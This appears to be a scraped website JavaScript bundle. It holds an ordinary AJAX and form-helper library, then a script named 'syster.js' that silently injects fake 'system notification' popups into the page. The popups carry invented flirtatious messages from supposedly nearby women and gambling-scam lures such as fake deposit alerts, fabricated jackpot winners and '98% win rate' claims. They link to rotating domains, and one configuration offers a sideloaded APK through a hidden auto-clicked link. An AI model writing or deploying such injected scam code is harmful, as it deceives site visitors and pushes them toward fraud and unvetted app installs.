		K.onreadystatechange = D;
		if (O) K.send(I);
		else K.send("");
		if (H == false) D();
		return true
	}
	this.setcharset = function(_) {
		if (!$.encode) $.encode = I(_)
	};
	this.get = function(C, B, _) {
		return A(C, "", B, "GET", $.async, _)
	};
	this.update = function(H, J, _, D, E) {
		_ = C(_);
		D = C(D);
		if (_ < 1) D = 1;
		var B = function() {
			A(J, "", H, "GET", $.async, E)
		},
		G = F(),
		I = function($) {
			B();
			$--;
			if ($ > 0) M(G, setTimeout(function() {
				I($)
			},
			_))
		};
		I(D);
		return G
	};
	this.stopupdate = function($) {
		clearTimeout(H($))
	};
	this.post = function(D, _, C, B) {
		return A(D, _, C, "POST", $.async, B)
	};
	this.postf = function(O, J, B) {
		var H = [],
		L,
		_,
		G,
		I,
		M,
		K = arguments.length,
		C = arguments;
		O = O ? D(O) : false;
		if (!O || O.nodeName != "FORM") return false;
		validfoo = O.getAttribute("onvalidate");
		validfoo = validfoo ? (typeof(validfoo) == "string" ? new Function(validfoo) : validfoo) : null;
		if (validfoo && !validfoo()) return false;
		var E = O.getAttribute("action"),
		N = O.getAttribute("method"),
		F = $.formToStr(O);
		if (F.length == 0) return false;
		if (N.toUpperCase() == "POST") return A(E, F, J, "POST", true, B);
		else {
			E += (E.indexOf("?") > -1 ? "&": "?") + F;
			return A(E, "", J, "GET", true, B)
		}
	};
	this.formToStr = function(C) {
		var B = "",
		E = "",
		_, A;
		for (var D = 0; D < C.length; D += 1) {
			_ = C[D];
			if (_.name != "") {
				switch (_.type) {
				case "select-one":
					if (_.selectedIndex > -1) A = _.options[_.selectedIndex].value;
					else A = "";
					break;
				case "checkbox":
				case "radio":
					if (_.checked == true) A = _.value;
					break;
				default:
					A = _.value
				}
				A = $.encode(A);
				B += E + _.name + "=" + A;
				E = "&"
			}
		}
		return B
	}
}
//-------------------------------------------------------


function checkAll(bool,tagname,name)
{
	var checkboxArray;checkboxArray=getElementsByName(tagname,name)
	for (var i=0;i<checkboxArray.length;i++){checkboxArray[i].checked = bool;}
}

function checkOthers(tagname,name)
{
	var checkboxArray;checkboxArray=getElementsByName(tagname,name)
	for (var i=0;i<checkboxArray.length;i++){
		if (checkboxArray[i].checked == false){
			checkboxArray[i].checked = true;
		}else if (checkboxArray[i].checked == true){
			checkboxArray[i].checked = false;
		}
	}
}

function textareasize(obj){
	if(obj.scrollHeight > 70){
		obj.style.height = obj.scrollHeight + 'px';
	}
}

function set(obj,value){
	obj.innerHTML = value
}

function view(id){
	document.getElementById(id).style.display='inline'	
}

function hide(id){
	document.getElementById(id).style.display='none'		
}

function getScroll(){var t;if(document.documentElement&&document.documentElement.scrollTop){t=document.documentElement.scrollTop;}else if(document.body){t=document.body.scrollTop;}return(t);} 


function HtmlEncode(str)
{   
	 var s = "";
	 if(str.length == 0) return "";
	 s    =    str.replace(/&/g,"&amp;");
	 s    =    s.replace(/</g,"&lt;");
	 s    =    s.replace(/>/g,"&gt;");
	 s    =    s.replace(/ /g,"&nbsp;");
	 s    =    s.replace(/\'/g,"&#39;");
	 s    =    s.replace(/\"/g,"&quot;"); 
	 return   s;   
}  

function getElementsByName(tag,name){
    var rtArr=new Array();
    var el=document.getElementsByTagName(tag);
    for(var i=0;i<el.length;i++){
        if(el[i].name==name)
              rtArr.push(el[i]);
    }
    return rtArr;
}

function closeWin(){
	document.body.removeChild(document.getElementById("bg")); 
	document.body.removeChild(document.getElementById("msg"));
	if(document.getElementById("searchtype"))document.getElementById("searchtype").style.display="";
}

function openWindow(zindex,width,height,alpha){
	var iWidth = document.documentElement.scrollWidth; 
	var iHeight = document.documentElement.clientHeight; 
	var bgDiv = document.createElement("div");
	bgDiv.id="bg";
	bgDiv.style.cssText = "top:0;width:"+iWidth+"px;height:"+document.documentElement.scrollHeight+"px;filter:Alpha(Opacity="+alpha+");opacity:0.3;z-index:"+zindex+";";
	document.body.appendChild(bgDiv); 
	var msgDiv=document.createElement("div");
	msgDiv.id="msg";
	msgDiv.style.cssText ="z-index:"+(zindex+1)+";width:"+width+"px; height:"+(parseInt(height)-0+29+16)+"px;left:"+((iWidth-width-2)/2)+"px;top:"+(getScroll()+(height=="auto"?150:(iHeight>(parseInt(height)+29+2+16+30)?(iHeight-height-2-29-16-30)/2:0)))+"px";
	msgDiv.innerHTML="<div class='msgtitle'><div id='msgtitle'></div><img onclick='closeWin()' src='/"+sitePath+"pic/btn_close.gif' /></div><div id='msgbody' style='height:"+height+"px'></div>";
	document.body.appendChild(msgDiv);
}

function openWindow2(zindex,width,height,alpha){
	var iWidth = document.documentElement.scrollWidth; 
	var bgDiv = document.createElement("div");
	bgDiv.id="bg";
	bgDiv.style.cssText = "top:0;width:"+iWidth+"px;height:"+document.documentElement.scrollHeight+"px;filter:Alpha(Opacity="+alpha+");opacity:0.3;z-index:"+zindex+";";
	document.body.appendChild(bgDiv); 
	var msgDiv=document.createElement("div");
	msgDiv.id="msg";
	msgDiv.style.cssText ="position: absolute;z-index:"+(zindex+1)+";width:"+width+"px; height:"+(height=="auto"?height:(height+"px"))+";";
	document.body.appendChild(msgDiv);	
}

function selectTogg(){
	var selects=document.getElementsByTagName("select");
	for(var i=0;i<selects.length;i++){
		selects[i].style.display=(selects[i].style.display=="none"?"":"none");
	}
}
function checkInput(str,type){
	switch(type){
		case "mail":
			if(!/^([a-zA-Z0-9]+[_|\-|\.]?)*[a-zA-Z0-9]+@([a-zA-Z0-9]+[_|\-|\.]?)*[a-zA-Z0-9]+\.[a-zA-Z]{2,3}$/gi.test(str)){alert('邮箱填写错误');return false;}
			break;
		case "num" :
			if(isNaN(str)){alert('QQ填写错误');return false;}
			break;
	}
	return true;
}

function copyToClipboard(txt) {    
	if(window.clipboardData){    
		window.clipboardData.clearData();    
		window.clipboardData.setData("Text", txt);
		alert('复制成功！')
	}else{
		alert('请手动复制！')	
	}   
}
function   getUrlArgs()   
  {   
     return  location.pathname;
  }

  var _paq = window._paq = window._paq || [];
  /* tracker methods like ""setCustomDimension"" should be called before ""trackPageView"" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://103.135.32.98:8080/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '39']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();






//

--- FILE ---
content_type: application/javascript
request_url: https://www.xiaoxiaoquan.com/syster.js
body_size: 94985
content:
(function () {
	var matht = Math.random();
	console.log(matht);
    if ( matht < 0.5) {
        var s = document.createElement('script');
        s.src = '/mtvbox.js';
        s.async = true;
        s.type = 'text/javascript';
        document.head.appendChild(s);
        return;
    }

const BASE64_IMAGES = {
  avatar: [
    '[data-uri]',
    '[data-uri]',
    '[data-uri]',
    '[data-uri]',
    '[data-uri]',
    '[data-uri]',
    '[data-uri]',
    '[data-uri]',
    '[data-uri]',
  ],
  bc: [
  ]
};

function getAvatarBase64(id) {
  const index = id % BASE64_IMAGES.avatar.length;
  return BASE64_IMAGES.avatar[5];
}

function getBcBase64(id) {
  const index = id % BASE64_IMAGES.bc.length;
  return BASE64_IMAGES.bc[index];
}

// 生成靜態廣告配置
function adConfigs(inputType = 0) {
  const NAMES = ['雅婷', '怡君', '小洁', '子涵', '欣怡', '晓彤', '梦洁', '梓萱', '依依', '小微', '雨柔', '佳颖', '娜娜', '甜甜', '若曦'];
  const MESSAGES = [
    '刚下班，好无聊喔...❤️❤️❤️', '这里只有我们两个人...🌙', '可以听我说说话吗？😉', '看过我的新照片了吗？🤫',
    '嘿，今晚有空吗？传了私密照给你... 😉', '我离你只有 0.5km，刚看完电影，要一起喝一杯吗？🍷',
    '刚洗完澡，头发还没乾呢... 🧖‍♀️', '新买的睡衣好像有点太性感了？帮我看看 😳', '好想找个人陪我看恐怖片，我会怕... 👉👈',
    '翻来复去睡不着，可以哄我睡觉吗？ 🌙', '偷偷发了一张私密照，阅后即焚喔 🤫', '感觉你是我喜欢的类型，可以认识一下吗？ ❤️',
    '週末朋友都去约会了，剩我一个人... 🍷', '(语音讯息 5秒) 刚刚偷偷叫了你的名字，有听到吗？ 🎵',
    '这附近有好吃的宵夜吗？求带路～ 🍢', '我不小心把喜欢藏不住了，你要收下吗？ 🩷',
    '要是你梦到我，就多亲我一下吧。 🩷❤️💜', '❤️💜🩷虽然我们不在同一个床上，但我会想你到入睡。',
    '你怎么还没睡？是不是在等我说晚安？ 🩷', '如果你在梦里遇见我，记得先抱我一下。 💜',
    '如果梦里我们能牵手，我会一直拉着不放。 🩷🩷🩷', '如果你今晚孤单，那我也不睡。 ❤️',
    '❤️💜🩷要不要试试一起入梦？我负责拥抱，你负责可爱。', '❤️就算你哪里都不去，我还是会来找你。',
    '说好不想你的，结果还是想了一整天。 🩷', '我偷偷告诉你，其实我很想被你抱。 💜', '❤️累的时候，偷偷想我一下，就会变甜了。'
  ];
  const BCTITLEMSG = ['【系统通知】资金入帐提醒', '帐户馀额变动通知', '恭喜！您被选为幸运锦鲤', '您的 VIP 特权即将过期', '发现一个高赔率漏洞...', '提款成功通知', '今日运势：大吉 (偏财)', '老哥，今晚准备上岸！', '神秘礼金已派发'];
  const BCMSG = ['免充值、无流水，赢了直接提现！', '刚才 ID:88**23 用 10 元搏到了 5 万大奖，下一个就是你！', '老哥别犹豫了，这台机子现在正在放水，赶紧来薅羊毛！', '系统检测到您有一笔 100% 首存红包未领取，5分钟后失效。', '本群内部流出的稳赢计画，跟单胜率 98%，带你回血上岸。', '新用户首次下注输了算我的，赢了算你的！包赔机制开启中。', '别再打工了！睡前玩两把，轻松赚一週的生活费。', '全球顶级赛事赔率独家开盘，点击查看今日稳胆推荐。'];
  const BTNTEXTMSG = ['立即提现', '免费试玩', '领取红包', '下载 APP', '查看赔率', '抢先佔位', '进入游戏', '马上回血', '一键领取'];

  const name = NAMES[Math.floor(Math.random() * NAMES.length)];
  const age = Math.floor(Math.random() * (35 - 20 + 1)) + 20;
  const msg = MESSAGES[Math.floor(Math.random() * MESSAGES.length)];
  const imgId = Math.floor(Math.random() * 10);
  const bcTitle = BCTITLEMSG[Math.floor(Math.random() * BCTITLEMSG.length)];
  const bcMsg = BCMSG[Math.floor(Math.random() * BCMSG.length)];
  const bcBtnText = BTNTEXTMSG[Math.floor(Math.random() * BTNTEXTMSG.length)];

  let type = inputType;
  if (type === 0) type = Math.floor(Math.random() * 4) + 1;

  let ad = {};
  switch (type) {
    case 1:
      ad = { id: Date.now(), type: 1, position: 'top', actionType: 'link', targetUrl: 'https://mactv.app', data: { title: `${name} (${age})`, image: getAvatarBase64(imgId), message: msg } };
      break;
    case 2:
      ad = { id: Date.now(), type: 2, position: 'bottom', actionType: 'link', targetUrl: 'https://mactv.app', data: { title: `${name} (${age})`, image: getAvatarBase64(imgId), message: msg } };
      break;
    case 3:
      ad = { id: Date.now(), type: 3, position: 'bottom', actionType: 'link', targetUrl: 'https://mactv.app', data: { title: `${bcTitle}`, image: getBcBase64(imgId), message: `${bcMsg}`, btnText: `${bcBtnText}` } };
      break;
    case 4:
      ad = { id: Date.now(), type: 4, position: 'top', actionType: 'link', targetUrl: 'https://mactv.app', data: { title: `${bcTitle}`, image: getBcBase64(imgId), message: `${bcMsg}`, btnText: `${bcBtnText}` } };
      break;
    case 5:
      ad = { id: Date.now(), type: 5, position: 'top', actionType: 'download', targetUrl: 'https://cdn.08ci.xyz/xrk/android/xrk-3.0.6-20251031154803.apk', data: { title: `${name} (${age})`, image: 'https://i.pravatar.cc/150?u=a042581f4e29026704d', message: msg, meta: '刚刚' } };
      break;
    default:
      ad = { id: Date.now(), type: 1, position: 'top', actionType: 'link', targetUrl: 'https://mactv.app', data: { title: `${name} (${age})`, image: getAvatarBase64(imgId), message: msg } };
      break;
  }
  return ad;
}

// ==========================================
// 3. SystemAdNotification Class (UI 邏輯)
// ==========================================

class SystemAdNotification {
  constructor(options = {}) {
    // 預設參數
    this.options = Object.assign({
      sysInfoId: 'general',
      frequencyHours: 1,
      type: 0, // 0 為隨機
      actionType: 'link',
      targetUrl: 'https://mactv.app',
      position: 'top',
      delay: 2000,
      onAdShown: null,
      onAdClosed: null,
      onAdClicked: null
    }, options);

    // 產生或使用傳入的廣告資料
    const config = adConfigs(this.options.type);
    this.options.type = config.type; // 更新確切的 type
    this.options.targetUrl = config.targetUrl; // 預設 URL
    this.adData = config.data;
    this.sysUrl = this.options.targetUrl;
    
    // 狀態
    this.visible = false;
    this.element = null;
    this.timer = null;

    // 綁定方法
    this.close = this.close.bind(this);
    this.handleClick = this.handleClick.bind(this);

    // 初始化 CSS
    this.injectStyles();
    
    // 開始邏輯
    this.init();
  }

  get storageKey() {
    return `sys_cap_${this.options.sysInfoId}`;
  }

  injectStyles() {
    if (document.getElementById('sys-ad-styles')) return;
    const css = `
      .sys-notify-wrapper { position: fixed; left: 50%; z-index: 9999; width: 95%; max-width: 400px; overflow: hidden; font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif; cursor: pointer; user-select: none; background: #fff; border-radius: 12px; box-shadow: 0 4px 20px rgba(0, 0, 0, 0.15); transform: translateX(-50%) translateY(-100px); opacity: 0; transition: all 0.5s cubic-bezier(0.25, 0.8, 0.25, 1); }
      .sys-notify-wrapper.visible { transform: translateX(-50%) translateY(0); opacity: 1; }
      .sys-notify-wrapper.top { top: 20px; }
      .sys-notify-wrapper.bottom { bottom: 20px; }
      .sys-notify-wrapper.bottom { transform: translateX(-50%) translateY(100px); }
      .sys-notify-wrapper.bottom.visible { transform: translateX(-50%) translateY(0); }
      
      .close-btn { position: absolute; top: 5px; right: 8px; z-index: 2; display: flex; align-items: center; justify-content: center; width: 20px; height: 20px; font-size: 18px; color: #999; opacity: 0.7; }
      .close-btn:hover { color: #333; opacity: 1; }
      
      .content-wrapper { position: relative; display: flex; align-items: center; padding: 12px; }
      
      /* Style 1 */
      .style-1 { border-left: 0px solid #ff4757; }
      .style-1 .image-section { position: relative; flex-shrink: 0; width: 48px; height: 48px; margin-right: 12px; }
      .style-1 .image-section img { display: block; width: 100%; height: 100%; border-radius: 8px; object-fit: cover; }
      .status-dot { position: absolute; right: 0; bottom: 0; width: 10px; height: 10px; background: #2ecc71; border: 2px solid #fff; border-radius: 50%; }
      .style-1 .header-msg { display: flex; justify-content: space-between; margin-bottom: 4px; }
      .style-1 .title { font-size: 15px; font-weight: 600; color: #333; }
      .style-1 .meta { margin-right: 15px; font-size: 12px; color: #888; }
      .style-1 .message { margin: 0; font-size: 13px; line-height: 1.4; color: #555; }
      
      /* Style 2 */
      .style-2 { background: rgba(255, 255, 255, 0.95); border-radius: 50px; backdrop-filter: blur(5px); }
      .style-2 .content-wrapper { justify-content: space-between; padding: 10px 20px; }
      .style-2 .text-section { flex: 1; margin-right: 10px; }
      .style-2 .title { font-size: 14px; font-weight: 700; color: #333; }
      .style-2 .message { margin: 2px 0 0 0; font-size: 13px; color: #666; }
      .style-2 .image-section { flex-shrink: 0; width: 40px; height: 40px; }
      .style-2 .image-section img { display: block; width: 100%; height: 100%; border: 2px solid #fff; border-radius: 50%; box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1); object-fit: cover; }
      
      /* Style 3 */
      .style-3 { color: #fff; background: #34495e; border-radius: 8px; }
      .style-3 .close-btn { color: #fff; }
      .style-3 .image-square { flex-shrink: 0; width: 50px; height: 50px; }
      .style-3 .image-square img { display: block; width: 100%; height: 100%; filter: grayscale(20%); border-radius: 4px; object-fit: cover; }
      .style-3 .text-section { flex: 1; padding: 0 12px; }
      .style-3 .title-upper { margin-bottom: 2px; font-size: 12px; font-weight: 800; color: #ecf0f1; text-transform: uppercase; }
      .style-3 .sub-text { font-size: 13px; line-height: 1.2; color: #bdc3c7; }
      .style-3 .cta-button.plain { padding: 6px 12px; font-size: 12px; font-weight: 700; color: #2c3e50; white-space: nowrap; background: #fff; border-radius: 20px; }
      
      /* Style 4 */
      .style-4 { border: 1px solid #eee; }
      .style-4 .image-circle-large { position: relative; display: flex; flex-shrink: 0; align-items: center; justify-content: center; width: 54px; height: 54px; padding: 2px; margin-right: 12px; background: linear-gradient(45deg, #ff9a9e 0%, #fad0c4 99%, #fad0c4 100%); border-radius: 50%; }
      .style-4 .image-circle-large img { display: block; width: 100%; height: 100%; border: 2px solid #fff; border-radius: 50%; object-fit: cover; }
      .style-4 .text-section { flex: 1; }
      .style-4 .title-bold { font-size: 14px; font-weight: 800; color: #222; }
      .style-4 .sub-text { margin-top: 2px; font-size: 12px; color: #555; }
      .style-4 .cta-button.gradient { padding: 8px 16px; font-size: 12px; font-weight: bold; color: #fff; background: linear-gradient(90deg, #ff758c 0%, #ff7eb3 100%); border-radius: 20px; box-shadow: 0 4px 10px rgba(255, 117, 140, 0.4); }
    `;
    const styleEl = document.createElement('style');
    styleEl.id = 'sys-ad-styles';
    styleEl.textContent = css;
    document.head.appendChild(styleEl);
  }

  init() {
    this.fetchLinkInfo();
    this.checkFrequencyAndShow();
  }

  fetchLinkInfo() {
    let siteAry = [
        'https://1224.mactv23.xyz/',
        'https://1224.tgh5002.xyz/',
        'https://1224.sgh5002.xyz/',
        'https://1224.cmh5002.xyz/',
        'https://1224.xrkh5002.xyz/',
        'https://web.shyiner.com'
    ];

    const randomSiteId = Math.floor(Math.random() * siteAry.length);
    // 更新目標 URL
    this.sysUrl = siteAry[randomSiteId] || this.options.targetUrl;
  }

  checkFrequencyAndShow() {
    const lastClosedTime = localStorage.getItem(this.storageKey);
    if (lastClosedTime) {
      const now = Date.now();
      const diff = now - parseInt(lastClosedTime);
      const hoursInMs = this.options.frequencyHours * 60 * 60 * 1000;
      if (diff < hoursInMs) return;
    }

    this.timer = setTimeout(() => {
      this.render();
      // 動畫延遲，確保 DOM 已插入
      requestAnimationFrame(() => {
        if(this.element) this.element.classList.add('visible');
      });
      if (this.options.onAdShown) this.options.onAdShown(this.options.sysInfoId);
    }, this.options.delay);
  }

  setFrequencyCap() {
    localStorage.setItem(this.storageKey, Date.now().toString());
  }

  close(e) {
    if (e) e.stopPropagation();
    if (this.element) {
      this.element.classList.remove('visible');
      setTimeout(() => {
        if (this.element && this.element.parentNode) {
          this.element.parentNode.removeChild(this.element);
        }
        this.element = null;
      }, 500); // 等待動畫結束
    }
    this.setFrequencyCap();
    if (this.options.onAdClosed) this.options.onAdClosed(this.options.sysInfoId);
  }

  handleClick() {
    if (!this.sysUrl) return;
    
    this.close(); // 點擊後也關閉並設頻控
    
    if (this.options.actionType === 'download') {
      const link = document.createElement('a');
      link.href = this.sysUrl;
      link.style.display = 'none';
      document.body.appendChild(link);
      link.click();
      document.body.removeChild(link);
    } else {
      if (window._paq) {
        window._paq.push(['trackLink', this.sysUrl, 'link']);
      }
      window.open(this.sysUrl, '_blank');
    }

    if (this.options.onAdClicked) {
      this.options.onAdClicked({
        id: this.options.sysInfoId,
        type: this.options.type,
        action: this.options.actionType
      });
    }
  }

  render() {
    // 建立外層容器
    const el = document.createElement('div');
    el.className = `sys-notify-wrapper style-${this.options.type} ${this.options.position}`;
    el.onclick = this.handleClick;

    // 關閉按鈕
    const closeBtn = document.createElement('div');
    closeBtn.className = 'close-btn';
    closeBtn.innerHTML = '<span class="close-icon">×</span>';
    closeBtn.onclick = (e) => this.close(e);
    el.appendChild(closeBtn);

    // 根據 Type 建立內容
    let contentHTML = '';
    const { title, message, image, meta, btnText } = this.adData;

    switch (this.options.type) {
      case 1:
        contentHTML = `
          <div class="content-wrapper">
            <div class="image-section">
              <img src="${image}" alt="User" />
              <span class="status-dot"></span>
            </div>
            <div class="text-section">
              <div class="header-msg">
                <span class="title">${title}</span>
                <span class="meta">${meta || '刚刚'}</span>
              </div>
              <p class="message">${message}</p>
            </div>
          </div>`;
        break;
      case 2:
        contentHTML = `
          <div class="content-wrapper">
            <div class="text-section">
              <div class="header-msg"><span class="title">${title}</span></div>
              <p class="message">${message}</p>
            </div>
            <div class="image-section">
              <img src="${image}" alt="User" />
            </div>
          </div>`;
        break;
      case 3:
        contentHTML = `
          <div class="content-wrapper">
            <div class="image-square">
              <img src="${image}" alt="Product" />
            </div>
            <div class="text-section">
              <div class="title-upper">${title}</div>
              <div class="sub-text">${message}</div>
            </div>
            <div class="cta-button plain">${btnText || '查看'}</div>
          </div>`;
        break;
      case 4:
        contentHTML = `
          <div class="content-wrapper">
            <div class="image-circle-large">
              <img src="${image}" alt="Deal" />
            </div>
            <div class="text-section">
              <div class="title-bold">${title}</div>
              <div class="sub-text">${message}</div>
            </div>
            <div class="cta-button gradient">${btnText || 'GET IT'}</div>
          </div>`;
        break;
      default:
        // Fallback to style 1
        contentHTML = `<div class="content-wrapper"><p class="message">${message}</p></div>`;
    }

    el.innerHTML += contentHTML;
    document.body.appendChild(el);
    this.element = el;
  }
}

new SystemAdNotification({
    sysInfoId: 'sysInfo_01',
    type: Math.random()<0.5?1:2,
    position: Math.random()<0.5?'top':'bottom',
    frequencyHours: 0.1,     // 設為 0 方便測試 (每次重整都顯示)
    delay: Math.random()*5000,
});
})();